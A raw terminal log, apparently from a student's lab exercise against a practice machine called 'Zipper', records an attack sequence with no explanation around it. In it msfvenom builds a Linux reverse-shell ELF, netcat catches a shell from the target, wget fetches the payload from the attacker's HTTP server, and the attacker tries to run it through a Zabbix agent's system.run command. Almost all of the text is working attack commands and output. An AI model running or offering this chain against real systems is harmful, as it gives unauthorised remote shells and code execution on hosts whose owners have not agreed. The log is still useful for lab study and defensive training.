 ┌──(thadigus㉿kali)-[~/CISSP/Week4/Zipper]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.14.8 LPORT=4444 -f elf -o rev.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
Final size of elf file: 152 bytes
Saved as: rev.elf
┌──(thadigus㉿kali)-[~/CISSP/Week4/Zipper]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.108] 55552
/bin/sh: 0: can't access tty; job control turned off
$ cd /backups
$ ls
thadigus.test
zapper_backup-2022-02-04.7z
$ wget http://10.10.14.8/rev.elf
--2022-02-04 02:08:27--  http://10.10.14.8/rev.elf
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 152 [application/octet-stream]
Saving to: 'rev.elf'
0K 100% 9.90M=0s
2022-02-04 02:08:27 (9.90 MB/s) - 'rev.elf' saved [152/152]
$ echo system.run[ /backups/rev.elf ] | nc 172.17.0.1 10050
ZBXD*sh: 1: /backups/rev.elf: Permission denied$
┌──(thadigus㉿kali)-[~/CISSP/Week4/Zipper]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.108 - - [04/Feb/2022 01:45:55] "GET /rev.elf HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(thadigus㉿kali)-[~/CISSP/Week4/Zipper]
└─$ nc -nlvp 4444
listening on [any] 4444 ...